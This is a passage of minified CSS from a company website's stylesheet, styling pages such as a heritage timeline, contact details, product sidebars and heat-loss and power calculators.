li:first-child{margin-top:0}.why-choose-inline .why-choose-info{background-color:#f5f5f5;display:block;margin-left:-.625rem;margin-right:-.625rem;padding:1rem 0}@media screen and (min-width:1020px){.why-choose-inline .why-choose-info{margin-left:auto;margin-right:auto;display:none;padding:0}}.why-choose-inline .why-choose-info>*{margin-left:auto;margin-right:auto;max-width:85%}@media screen and (min-width:768px){.why-choose-inline .why-choose-info>*{max-width:none}}.why-choose-inline .why-choose-info .masthead{background-color:#f5f5f5;position:relative;text-align:left}@media screen and (min-width:768px){.why-choose-inline .why-choose-info .masthead{text-align:center}}.why-choose-inline .why-choose-info h4{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;font-size:20px;font-size:1.25rem;font-weight:400;letter-spacing:1px;text-transform:none;width:100%}@media screen and (min-width:768px){.why-choose-inline .why-choose-info h4{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:80%}}.why-choose-inline .why-choose-info li{margin:.3125rem 0}.why-choose-inline .why-choose-info li:first-child{margin-top:.3125rem}@media screen and (min-width:768px){.why-choose-inline .why-choose-info .masthead,.why-choose-inline .why-choose-info .panel{float:left;width:50%}}.error404 .intro-banner-title{font-size:20px;font-size:1.25rem;line-height:1.5;margin-left:auto;margin-right:auto}@media screen and (min-width:480px){.error404 .intro-banner-title{font-size:24px;font-size:1.5rem;max-width:88%}}@media screen and (min-width:768px){.error404 .intro-banner-title{font-size:28px;font-size:1.75rem;max-width:68%}}@media screen and (min-width:1020px){.error404 .intro-banner-title{font-size:20px;font-size:1.25rem;line-height:1.25;max-width:none;margin-left:0;margin-right:0}}.error404 .page-content{margin-left:auto;margin-right:auto;max-width:85%;text-align:center}@media screen and (min-width:480px){.error404 .page-content{max-width:75%}}@media screen and (min-width:1020px){.error404 .page-content{max-width:none}}.error404 .page-content a{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;color:#7e7e7e}.error404 .page-content a:active,.error404 .page-content a:focus,.error404 .page-content a:hover{color:#b1bf9e}.error404 .page-content ul{list-style-type:none;margin:0 0 3rem;padding:0}.about-photo-ctas{margin:4rem 0}.about-photo-ctas .columns.small-6:first-child{padding-right:.5rem}.about-photo-ctas .columns.small-6+.columns.small-6{padding-left:.5rem}@media screen and (min-width:1020px){.about-photo-ctas .about-links-cta{margin-left:.625rem;margin-right:.625rem}}@media screen and (min-width:1200px){.about-photo-ctas .about-links-cta{margin-left:0;margin-right:0}}.medium-6+.medium-6 .about-links-cta{margin-top:4rem}@media screen and (min-width:1020px){.medium-6+.medium-6 .about-links-cta{margin-top:0}}.author-archive-title,.single-post-author-title{background-color:#f5f5f5;font-size:24px;font-size:1.5rem;letter-spacing:5px;line-height:1.75;margin:0 -.625rem 2rem;padding:1.5rem;text-align:center}@media screen and (min-width:480px){.author-archive-title,.single-post-author-title{display:none;line-height:1.25;margin-bottom:2rem;margin-left:auto;margin-right:auto}}.archived-writers-title{margin-bottom:40px}.category-archive-title{background-color:#f5f5f5;font-size:24px;font-size:1.5rem;letter-spacing:5px;line-height:1.5;margin:0 -.625rem 2rem;padding:1.5rem;text-align:center}@media screen and (min-width:480px){.category-archive-title{background-color:transparent;letter-spacing:3px;margin-left:auto;margin-right:auto;padding:0}}@media screen and (min-width:768px){.category-archive-title{font-size:30px;font-size:1.875rem}}@media screen and (min-width:1020px){.category-archive-title{text-align:inherit}}.category-archive-intro{margin-bottom:2rem}.category-archive-desc{padding-left:0;padding-right:0}@media screen and (min-width:768px){.category-archive-desc{padding-left:.625rem;padding-right:.625rem}}.taxonomy-description{margin-left:auto;margin-right:auto;max-width:85%;text-align:justify}@media screen and (min-width:480px){.taxonomy-description{max-width:75%}}@media screen and (min-width:1020px){.taxonomy-description{max-width:none}}.taxonomy-description p{font-size:16px;font-size:1rem;line-height:2}@media screen and (min-width:768px){.taxonomy-description p{font-size:20px;font-size:1.25rem}}.category-archive-cta{display:none}@media screen and (min-width:1020px){.category-archive-cta{display:block}}.contact-us-options{margin:3rem auto}@media screen and (min-width:480px){.contact-us-options{max-width:75%}}@media screen and (min-width:1020px){.contact-us-options{margin:3rem 0;max-width:none}}.contact-us-options .button{margin-top:0}@media screen and (min-width:600px){.contact-us-options .button{margin-left:33.3333%;width:auto}}.contact-form{padding:0}@media screen and (min-width:1020px){.contact-form{padding:0 3.125rem 0 0}}.contact-details{margin-top:3rem;padding:0}@media screen and (min-width:1020px){.contact-details{margin-top:0;padding:0 .625rem 0 0}}.contact-details>address,.contact-details>p{margin-left:auto;margin-right:auto;max-width:85%}@media screen and (min-width:480px){.contact-details>address,.contact-details>p{margin-left:0;margin-right:0;max-width:none}}.contact-details-company{font-weight:600;letter-spacing:5px;margin:0 0 .625rem;text-transform:uppercase}.contact-details-address{margin:0 0 1.5rem}@media screen and (min-width:1020px){.contact-details-address{margin:0 0 3rem}}.contact-details-address p{margin-top:0}.contact-details-email a,.contact-details-number a{color:#1d1d1b}.contact-details-email a:active,.contact-details-email a:focus,.contact-details-email a:hover,.contact-details-number a:active,.contact-details-number a:focus,.contact-details-number a:hover{color:#b1bf9e}.contact-details-number{margin:0 0 .625rem}.contact-details-email{margin:0 0 2.375rem}.google-map-embed{height:540px;margin:0 -.625rem}@media screen and (min-width:480px){.google-map-embed{margin:0;width:100%}}.date-archive-title{background-color:#f5f5f5;font-size:24px;font-size:1.5rem;font-weight:600;letter-spacing:5px;line-height:1.5;margin:0 -.625rem 4rem;padding:1.5rem;text-align:center}@media screen and (min-width:480px){.date-archive-title{background-color:transparent;font-size:24px;font-size:1.5rem;letter-spacing:3px;margin:0 auto 2.5rem;padding:0}}@media screen and (min-width:768px){.date-archive-title{font-size:18px;font-size:1.125rem}}@media screen and (min-width:1020px){.date-archive-title{text-align:left}}.homepage-intro-container{position:relative;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:768px){.homepage-intro-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.homepage-intro-container .hero-carousel{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:80%;max-width:calc(100% - 11.875rem);-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.homepage-intro-container .carousel-banners{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;max-width:20%;max-width:190px;max-width:11.875rem;min-width:20%;min-width:190px;min-width:11.875rem}.homepage-intro-container .interactions-cta{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.homepage-intro-container .interactions-brochure{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}}.carousel-banners{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-left:auto;margin-right:auto;max-width:85%;margin-top:1.5rem}.carousel-banners .banner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid #e0e0e0;padding:10px;color:#000}.carousel-banners .banner+.banner{margin-top:24px}.carousel-banners .banner img{width:33.33%}.carousel-banners .banner .banner__text{-webkit-box-flex:1;-ms-flex:1;flex:1;display:inline-block;width:66.66%;padding-left:14px;text-align:center;font-size:16px}@media (max-width:360px){.carousel-banners .banner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.carousel-banners .banner .banner__text,.carousel-banners .banner img{width:100%}.carousel-banners .banner .banner__text{margin-top:6px}}@media screen and (min-width:768px){.carousel-banners{margin-top:0}.carousel-banners .banner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex:1;flex:1;border:0;padding:0}.carousel-banners .banner img{width:100%}.carousel-banners .banner .banner__text{display:none}.carousel-banners .banner+.banner{margin-top:10px}.carousel-banners .banner:not(:first-child) .banner__text{display:block;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;padding:0 10px 10px;width:100%;line-height:19.2px;line-height:1.2rem;font-size:14px;color:#938b8b}}.homepage-content{max-width:85%;margin-left:auto;margin-right:auto}@media screen and (min-width:768px){.homepage-content{max-width:75%}}@media screen and (min-width:1020px){.homepage-content{max-width:none;padding-left:.625rem;padding-right:.625rem}}@media screen and (min-width:1200px){.homepage-content{padding-left:0}}.homepage-content p{line-height:2}.home-content-container{margin-left:-1.25rem;margin-right:-1.25rem}@media screen and (min-width:768px){.home-content-container{margin-left:-.625rem;margin-right:-.625rem}}@media screen and (min-width:1020px){.home-content-container{background-color:#f5f5f5;padding:3rem 0}}@media screen and (min-width:1200px){.home-content-container{margin-left:-3.125rem;margin-right:-3.125rem}}.home-content-container .medium-7{padding:0}@media screen and (min-width:1020px){.home-content-container .medium-7{padding-left:.625rem;padding-right:.625rem}}.heritage-recognition{display:none;text-align:center}@media screen and (min-width:1020px){.heritage-recognition{margin-bottom:7rem;display:block}}.heritage-recognition-cta{margin:3rem -.625rem;width:auto}@media screen and (min-width:480px){.heritage-recognition-cta{max-width:85%;margin:5rem auto}}@media screen and (min-width:480px) and (min-width:480px){.heritage-recognition-cta{max-width:75%}}@media screen and (min-width:480px) and (min-width:1020px){.heritage-recognition-cta{max-width:none}}@media screen and (min-width:1020px){.heritage-recognition-cta{display:none}}.heritage-recognition-cta .text-link{background-color:#b1bf9e;text-align:center;padding:1.75rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal;display:block}.heritage-recognition-cta .text-link,.heritage-recognition-cta .text-link a,.heritage-recognition-cta .text-link h1,.heritage-recognition-cta .text-link h2,.heritage-recognition-cta .text-link h3,.heritage-recognition-cta .text-link h4,.heritage-recognition-cta .text-link h5,.heritage-recognition-cta .text-link h6,.heritage-recognition-cta .text-link p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.heritage-recognition-cta .text-link:active,.heritage-recognition-cta .text-link:focus,.heritage-recognition-cta .text-link:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none}.heritage-recognition-title{font-size:28px;font-size:1.75rem;letter-spacing:5px;line-height:1.25;margin-bottom:0}@media screen and (min-width:480px){.heritage-recognition-title{font-size:32px;font-size:2rem}}.heritage-recognition-content .heritage-recognition-title{margin-top:3rem;max-width:none;text-align:center}@media screen and (min-width:768px){.heritage-recognition-content .heritage-recognition-title{margin-top:7rem}}@media screen and (min-width:1020px){.heritage-recognition-content .heritage-recognition-title{margin-top:1.5rem}}.heritage-recognition-content{margin-left:auto;margin-right:auto;max-width:85%}@media screen and (min-width:480px){.heritage-recognition-content{max-width:75%}}@media screen and (min-width:1020px){.heritage-recognition-content{max-width:none;padding:5rem 3rem 0}}.heritage-recognition-text{margin-top:.625rem;text-align:left}@media screen and (min-width:1020px){.heritage-recognition-text{padding:0 1.25rem}}.heritage-recognition-text p{line-height:2}.heritage-recognition-text p:first-of-type{margin-top:.625rem}.heritage-recognition-link{margin-bottom:0}.heritage-recognition-timeline{margin-bottom:10rem}.anchor-nav{*zoom:1;margin:0 auto 3rem;text-align:center}.anchor-nav:after,.anchor-nav:before{content:" ";display:table}.anchor-nav:after{clear:both}@media screen and (min-width:768px){.anchor-nav{border-bottom:2px solid #7e7e7e;max-width:700px;max-width:43.75rem}}.anchor-nav-dropdown-toggle{background-color:#f5f5f5;text-align:center;padding:1.125rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal;display:block;width:100%}.anchor-nav-dropdown-toggle,.anchor-nav-dropdown-toggle a,.anchor-nav-dropdown-toggle h1,.anchor-nav-dropdown-toggle h2,.anchor-nav-dropdown-toggle h3,.anchor-nav-dropdown-toggle h4,.anchor-nav-dropdown-toggle h5,.anchor-nav-dropdown-toggle h6,.anchor-nav-dropdown-toggle p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.anchor-nav-dropdown-toggle:active,.anchor-nav-dropdown-toggle:focus,.anchor-nav-dropdown-toggle:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none;color:#fff}.anchor-nav-dropdown-toggle:active polyline,.anchor-nav-dropdown-toggle:focus polyline,.anchor-nav-dropdown-toggle:hover polyline{stroke:#fff}@media screen and (min-width:768px){.anchor-nav-dropdown-toggle{display:none}}.anchor-nav-links{display:none}@media screen and (max-width:767px){.anchor-nav-links{display:none;left:-9999px;list-style:none;position:absolute;background:#fff;font-size:14px;font-size:.875rem;height:auto;max-height:none;width:100%;z-index:89;max-width:200px;background-color:#1d1d1b;border:none;left:10px!important;left:.625rem!important;margin:0;max-width:none;outline:none;padding:0;right:10px!important;right:.625rem!important;text-align:center;text-transform:uppercase;width:auto}.anchor-nav-links.open{display:block}.anchor-nav-links>:first-child{margin-top:0}.anchor-nav-links>:last-child{margin-bottom:0}.anchor-nav-links,.anchor-nav-links a{color:#fff}.anchor-nav-links a{background-color:#b1bf9e;text-align:center;padding:1.125rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal}.anchor-nav-links a,.anchor-nav-links a a,.anchor-nav-links a h1,.anchor-nav-links a h2,.anchor-nav-links a h3,.anchor-nav-links a h4,.anchor-nav-links a h5,.anchor-nav-links a h6,.anchor-nav-links a p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.anchor-nav-links a:active,.anchor-nav-links a:focus,.anchor-nav-links a:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none}.anchor-nav-links .active{background-color:#d6d6d6;text-align:center;padding:1.125rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal}.anchor-nav-links .active,.anchor-nav-links .active a,.anchor-nav-links .active h1,.anchor-nav-links .active h2,.anchor-nav-links .active h3,.anchor-nav-links .active h4,.anchor-nav-links .active h5,.anchor-nav-links .active h6,.anchor-nav-links .active p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.anchor-nav-links .active:active,.anchor-nav-links .active:focus,.anchor-nav-links .active:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none;background-color:#d6d6d6;color:#1d1d1b}.anchor-nav-links .active,.anchor-nav-links a{display:block}}@media screen and (min-width:768px){.anchor-nav-links{list-style:none;margin:0;padding:0;display:inline-block}.anchor-nav-links li{float:left;padding:0;width:33.3333%;width:auto}}@media screen and (min-width:768px){.anchor-nav-links li:first-child>a{color:#1d1d1b}}.anchor-nav-links a{padding:1rem}@media screen and (min-width:768px){.anchor-nav-links a{color:#7e7e7e;display:block;font-size:18px;font-size:1.125rem;font-weight:600;letter-spacing:3px;padding:2.5rem;text-transform:uppercase}.anchor-nav-links a:active,.anchor-nav-links a:focus,.anchor-nav-links a:hover{color:#1d1d1b}}.history-section{margin-bottom:5rem;text-align:center}@media screen and (min-width:1020px){.history-section{margin-bottom:7rem}}.history-section.early-days-section,.history-section .early-days-text{text-align:left}@media screen and (min-width:480px){.history-section .early-days-text{text-align:center}}.history-section-title{font-size:30px;letter-spacing:5px;line-height:1.25;margin:0 0 3rem;text-align:center}.history-section-subtitle{font-size:24px;letter-spacing:5px;margin:6rem 0 2.5rem}@media screen and (min-width:768px){.awards-section .timeline-col-right .timeline-entry:first-child{margin-top:4rem}}.info-panel-container{background-color:#f5f5f5;margin-top:4rem}.info-panel{text-align:left}.info-panel-image{background-color:#f5f5f5;padding:0}.info-panel-content{background-color:#f5f5f5;padding:1.5rem}.info-panel-content a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:1020px){.info-panel-content{background-color:#f5f5f5;padding:5rem}.info-panel-content a:not(.button){color:#1d1d1b;text-decoration:none}}.info-panel-title{font-size:16px;font-size:1rem;letter-spacing:5px;margin:0}@media screen and (min-width:480px){.info-panel-title{font-size:20px;font-size:1.25rem}}@media screen and (min-width:1020px){.info-panel-title{font-size:24px;font-size:1.5rem}}.info-panel-strapline{margin:.625rem 0 3rem}.info-panel-text p{letter-spacing:1px;line-height:2}.info-panel-text p:last-child{margin-bottom:0}.iradio_minimal-green{margin:0 .3125rem}.power-calculators{margin-left:auto;margin-right:auto;width:100%}@media screen and (min-width:480px){.power-calculators{max-width:75%}}@media screen and (min-width:1020px){.power-calculators{max-width:none}}.calc-dimensions-settings{background-color:#f5f5f5;overflow:hidden;margin-bottom:3rem;padding:3rem;text-align:center}@media screen and (min-width:768px){.calc-dimensions-settings{background-color:transparent;margin-bottom:0;padding:0;text-align:inherit}}.calc-dimensions-settings p{margin-top:0}@media screen and (min-width:768px){.calc-dimensions-settings p{margin-top:1rem}}.calc-dimensions-text{display:block;margin-bottom:3rem}@media screen and (min-width:768px){.calc-dimensions-text{display:inline;margin-bottom:0}}.calc-dimensions-sep{display:none}@media screen and (min-width:768px){.calc-dimensions-sep{display:inline}}.calc-dimensions-input{float:left;width:50%}@media screen and (min-width:768px){.calc-dimensions-input{float:none;width:auto}}.calc-dimensions-input label{display:block;font-weight:600;letter-spacing:3px;margin-bottom:.625rem;text-transform:uppercase}@media screen and (min-width:768px){.calc-dimensions-input label{display:inline;font-weight:400;letter-spacing:normal;margin-bottom:0;text-transform:none}}@media screen and (min-width:1020px){.calc-dimensions-input label{font-size:20px;font-size:1.25rem}}.calc-section{border-bottom:1px solid #b1bf9e;margin-bottom:3rem;margin-top:3rem;padding-bottom:3rem}.calc-section:first-of-type{border-top:1px solid #b1bf9e;padding-top:1.5rem}.calc-section:last-child{border:none;padding-bottom:0}.calc-section p{line-height:2}.calc-desc,.calc-title{max-width:85%;margin-left:auto;margin-right:auto}@media screen and (min-width:480px){.calc-desc,.calc-title{max-width:none}}.calc-title{font-size:20px;font-size:1.25rem;line-height:1.75;margin-bottom:2rem;margin-top:0}@media screen and (min-width:1020px){.calc-title{font-size:20px;font-size:1.25rem;line-height:2}}.calc-form{background-color:#f5f5f5;padding:1.5rem 1rem;margin-top:3rem}.calc-form a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:1020px){.calc-form{margin-top:0}}.calc-form .small-5{padding-right:1.25rem}.calc-image{display:block;margin:0 auto 2rem}.calc-input{*zoom:1;margin-bottom:1.5rem}.calc-input:after,.calc-input:before{content:" ";display:table}.calc-input:after{clear:both}@media screen and (min-width:1020px){.calc-input{margin-bottom:1rem}}.calc-input>span{float:left;display:block;width:100%}.calc-input .number{text-align:center;width:18%}@media screen and (min-width:480px){.calc-input .number{padding:0;text-align:inherit}}@media screen and (min-width:768px){.calc-input .number{width:12%}}.calc-input .desc{padding:0 .625rem;line-height:1;width:82%}@media screen and (min-width:480px){.calc-input .desc{padding:0}}@media screen and (min-width:768px){.calc-input .desc{width:64%}}.calc-input .field{clear:both;margin-top:1.25rem;text-align:right}@media screen and (min-width:480px){.calc-input .field{margin-top:.625rem}}@media screen and (min-width:768px){.calc-input .field{clear:none;float:left;margin-top:0;width:23%}}.calc-input.full{margin-bottom:3rem}@media screen and (min-width:768px){.calc-input.full .number{width:10%}}@media screen and (min-width:768px){.calc-input.full .desc{width:70%}}@media screen and (min-width:768px){.calc-input.full .field{width:20%}}.calc-input .roundel{background-color:#fff;border:none;font-size:20px;line-height:40px}@media screen and (min-width:768px){.calc-input .roundel{margin-top:.3125rem}}@media screen and (min-width:1020px){.calc-input .roundel{margin-top:0}}@media screen and (min-width:1200px){.calc-input .roundel{margin-top:.3125rem}}.calc-input label{display:inline-block;letter-spacing:.5px;font-size:14px;font-size:.875rem}@media screen and (min-width:480px){.calc-input label{padding-left:.3125rem;padding-right:.625rem}}@media screen and (min-width:768px){.calc-input label{font-size:16px;font-size:1rem}}@media screen and (min-width:1020px){.calc-input label{font-size:14px;font-size:.875rem}}@media screen and (min-width:1200px){.calc-input label{font-size:16px;font-size:1rem}}.calc-input input{border:4px solid #d6d6d6;font-weight:600;max-width:100%;padding:.5rem;text-align:center;width:100%}@media screen and (min-width:480px){.calc-input input{max-width:120px}}@media screen and (min-width:768px){.calc-input input{max-width:80%}}@media screen and (min-width:1020px){.calc-input input{max-width:100px}}.calc-controls{margin-top:3rem}@media screen and (min-width:600px){.calc-controls{background-color:#fff;padding:.625rem}}@media screen and (min-width:1020px){.calc-controls{float:right;margin-top:1rem}}.calc-calculate{background-color:#b1bf9e;text-align:center;padding:1.125rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal;width:100%}.calc-calculate,.calc-calculate a,.calc-calculate h1,.calc-calculate h2,.calc-calculate h3,.calc-calculate h4,.calc-calculate h5,.calc-calculate h6,.calc-calculate p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.calc-calculate:active,.calc-calculate:focus,.calc-calculate:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none}@media screen and (min-width:600px){.calc-calculate{margin-bottom:0;width:auto}}.calc-result{border:4px solid #d6d6d6;font-size:20px;font-size:1.25rem;font-weight:600;line-height:1;margin-top:.625rem;padding:1rem;text-align:right;vertical-align:middle;width:100%}@media screen and (min-width:600px){.calc-result{float:right;margin-left:.625rem;margin-top:0;max-width:150px;max-width:9.375rem;width:auto}}.heat-loss-desc,.heat-loss-params{margin-left:auto;margin-right:auto;max-width:85%}@media screen and (min-width:480px){.heat-loss-desc,.heat-loss-params{max-width:none}}.heat-loss-params{padding:0;margin:3rem auto 0;overflow:hidden}.heat-loss-params dd,.heat-loss-params dt{font-size:16px;font-size:1rem;float:left}@media screen and (min-width:1020px){.heat-loss-params dd,.heat-loss-params dt{font-size:20px;font-size:1.25rem}}.heat-loss-params dt{clear:both;font-weight:400;width:80%}@media screen and (min-width:768px){.heat-loss-params dt{width:40%}}.periodical-archive-overlay{background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(29,29,27,.8)),color-stop(50%,rgba(29,29,27,.4)),to(hsla(0,0%,89.8%,0)));background:linear-gradient(180deg,rgba(29,29,27,.8) 0,rgba(29,29,27,.4) 50%,hsla(0,0%,89.8%,0));height:500px;height:31.25rem;left:0;width:100%;position:fixed;top:0;z-index:-1}.periodical-archive-background{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;position:fixed;width:100%;z-index:-1}.periodical-archive-header{padding:1.5rem 0;text-align:center}.periodical-archive-header.has-bg-image{padding:3rem 0}.has-bg-image .periodical-archive-strapline,.has-bg-image .periodical-archive-subtitle1,.has-bg-image .periodical-archive-subtitle2,.has-bg-image .periodical-archive-title{color:#fff}.periodical-alternative-header .periodical-archive-title{font-size:48px;font-size:3rem;margin-top:6em}.periodical-alternative-header .periodical-archive-subtitle1{font-size:32px;font-size:2rem;text-transform:uppercase;margin:.5rem}.periodical-alternative-header .periodical-archive-subtitle2{font-size:24px;font-size:1.5rem;margin:.5rem}.periodical-archive-strapline{font-size:24px;font-size:1.5rem;letter-spacing:5px;margin:0 0 1rem;text-transform:uppercase}.periodical-archive-title{font-size:32px;font-size:2rem;font-weight:400;letter-spacing:3px;line-height:1.2;margin:0;text-transform:uppercase}@media screen and (min-width:480px){.periodical-archive-title{font-size:40px;font-size:2.5rem;letter-spacing:6px}}@media screen and (min-width:768px){.periodical-archive-title{font-size:64px;font-size:4rem;letter-spacing:10px;margin:0 auto;max-width:80%}}.tax-periodical .site-header{background-color:transparent}.tax-periodical .site-header .site-header-inner{background-color:#fff}.tax-periodical .site-content{background-color:transparent;padding-bottom:0}.tax-periodical .site-content>.row-full-width{background-color:transparent}.tax-periodical .site-content .site-main{background-color:#fff;padding-top:1.25rem}@media screen and (min-width:480px){.tax-periodical .site-content .site-main{padding-top:0}}.tax-periodical .site-footer{background-color:transparent}.tax-periodical .site-footer .site-footer-inner{margin-left:10px;margin-right:10px}.tax-periodical .site-footer .site-footer-bottom{background-color:#fff}.tax-periodical .magazine-author-nav.tablet-only{background-color:#f5f5f5}.tax-periodical .magazine-category-links,.tax-periodical .magazine-masthead{margin-left:0;margin-right:0}.tax-periodical .magazine-masthead{background-color:#f5f5f5}.tax-periodical .magazine-load-more-wrapper{background-color:#fff;padding-bottom:3rem}.single-post .entry-meta,.single-post .entry-title{text-transform:uppercase}.single-post .entry-meta{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.25;text-align:center}@media screen and (min-width:1020px){.single-post .entry-meta{margin-bottom:1.5rem;font-size:12px;font-size:.75rem;text-align:inherit}}.single-post .entry-meta a{color:#1d1d1b}.single-post .entry-title{font-size:22px;font-size:1.375rem;line-height:1.75;margin-top:0}@media screen and (min-width:1020px){.single-post .entry-title{line-height:1.25}}.single-post #comments,.single-post #disqus_thread{margin-left:auto;margin-right:auto;width:100%}@media screen and (min-width:480px){.single-post #comments,.single-post #disqus_thread{max-width:75%}}@media screen and (min-width:1020px){.single-post #comments,.single-post #disqus_thread{max-width:none}}.special-post-header{background-color:#f5f5f5;font-size:24px;font-size:1.5rem;letter-spacing:5px;line-height:1.5;margin-bottom:2rem;margin-top:0;padding:1.5rem;text-align:center}@media screen and (min-width:480px){.special-post-header{background-color:transparent;letter-spacing:3px;padding:0}}@media screen and (min-width:768px){.special-post-header{font-size:30px;font-size:1.875rem}}@media screen and (min-width:1020px){.special-post-header{text-align:inherit}}.special-post-header .special-post-title{margin-bottom:0;margin-top:.5rem}@media screen and (min-width:480px){.special-post-header .special-post-title{margin-bottom:1rem;margin-top:0}}.single-product .social-share-wrapper{display:block}@media screen and (min-width:1020px){.single-product .social-share-wrapper{display:none}}.single-product .hero-carousel-container{margin-bottom:2.5rem}.product-contact-ctas{margin-bottom:4rem;display:none}@media screen and (min-width:1020px){.product-contact-ctas{display:block}}.product-sidebar-inline-container{display:none}@media screen and (min-width:768px){.product-sidebar-inline-container{display:block}}@media screen and (min-width:1020px){.product-sidebar-inline-container{display:none}}.product-sidebar-inline>a,.product-sidebar-inline>div{margin:2rem 0;float:right;max-width:175px;max-width:10.9375rem;width:100%}.product-sidebar-inline>a:first-child{margin-top:0}.product-sidebar-inline .button{background-color:#b1bf9e;text-align:center;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal;padding:3rem 1.75rem}.product-sidebar-inline .button,.product-sidebar-inline .button a,.product-sidebar-inline .button h1,.product-sidebar-inline .button h2,.product-sidebar-inline .button h3,.product-sidebar-inline .button h4,.product-sidebar-inline .button h5,.product-sidebar-inline .button h6,.product-sidebar-inline .button p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.product-sidebar-inline .button:active,.product-sidebar-inline .button:focus,.product-sidebar-inline .button:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none}.product-sidebar-inline .button,.product-sidebar-inline .button span{display:block}.product-sidebar-inline .button span{font-size:14px;font-size:.875rem}.product-sidebar-inline .text-large,.product-sidebar-inline .text-medium,.product-sidebar-inline .text-small{display:block;line-height:1.5}.product-sidebar-inline .text-small{font-size:12px;font-size:.75rem;padding:0 1rem}@media screen and (min-width:1020px){.product-sidebar-inline .text-small{font-size:10px;font-size:.625rem}}.product-sidebar-inline .text-small span{font-weight:600}.product-sidebar-inline .text-medium{font-size:14px;font-size:.875rem;letter-spacing:3px}@media screen and (min-width:1020px){.product-sidebar-inline .text-medium{font-size:16px;font-size:1rem}}.product-sidebar-inline .text-large{font-size:18px;font-size:1.125rem;font-weight:600;letter-spacing:3px}@media screen and (max-width:767px){.slug-special-offers .entry-content table{max-width:calc(100% - 2.5rem)!important}.slug-special-offers .entry-content table,.slug-special-offers .entry-content tbody,.slug-special-offers .entry-content td,.slug-special-offers .entry-content th{display:block;width:100%!important;height:auto!important}.slug-special-offers .entry-content td:first-child img,.slug-special-offers .entry-content th:first-child img{margin:0}.slug-special-offers .entry-content td:last-child img,.slug-special-offers .entry-content th:last-child img{margin:0 0 1.25rem}}.ie .heritage-timeline>p,.ie .heritage-timeline>ul,.ie .nav-container>p,.ie .nav-container>ul{display:none!important}.lt-ie8 *,.lt-ie8 :after,.lt-ie8 :before{*behavior:url(/polyfills/boxsizing.htc)}[type=email],[type=password] [type=search],[type=tel],[type=text],[type=url]{border-radius:0}@media print{*,:after,:before{background:transparent!important;color:#111!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #111;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.g-recaptcha>div{position:relative}.g-recaptcha .g-recaptcha-response{display:block!important;position:absolute!important;left:0!important;top:0!important;width:100%!important;height:100%!important;margin:0!important;pointer-events:none!important;opacity:0!important}.show-site-flexbox{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.show-site-flexbox .show-site-flexbox__col,.show-site-flexbox .show-site-flexbox__col .showsite-info{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.show-site-flexbox .show-site-flexbox__col 